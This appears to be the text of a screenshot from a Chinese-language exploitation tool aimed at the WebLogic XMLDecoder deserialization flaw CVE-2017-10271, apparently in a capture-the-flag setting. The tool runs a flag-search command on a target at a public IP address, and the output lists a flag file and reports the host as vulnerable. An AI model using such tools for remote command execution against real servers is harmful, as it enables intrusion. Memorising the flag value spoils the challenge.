 选择漏洞: CVE-2017-10271 Weblogic10 XMLDecoder反序列化漏洞 地 址: http://106.15.50.112:17001/ 检 查 清空日志
基本信息 命令执行 文件上传 批量检查
命 令: find / -name *flag* GBK 执 行
/usr/lib/perl/5.18.2/bits/waitflags.ph
/proc/sys/kernel/acpi_video_flags
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags
/proc/kpageflags
/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_user/_appsdir_hello_war/hnt8u/war/this
_is_flag7cd3d2fc9cec6901.txt
/sys/devices/pnp0/00:04/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS15/flags
/sys/devices/platform/serial8250/tty/ttyS6/flags
/sys/devices/platform/serial8250/tty/ttyS23/flags
/sys/devices/platform/serial8250/tty/ttyS13/flags
/sys/devices/platform/serial8250/tty/ttyS31/flags
/sys/devices/platform/serial8250/tty/ttyS4/flags
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS11/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS18/flags
/sys/devices/platform/serial8250/tty/ttyS9/flags
/sys/devices/platform/serial8250/tty/ttyS26/flags
/sys/devices/platform/serial8250/tty/ttyS16/flags
/sys/devices/platform/serial8250/tty/ttyS7/flags
/sys/devices/platform/serial8250/tty/ttyS24/flags
/sys/devices/platform/serial8250/tty/ttyS14/flags
/sys/devices/platform/serial8250/tty/ttyS5/flags
自动检查更新，没有发现新版本!
http://106.15.50.112:17001/存在漏洞!
当前应用目录: /root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war--2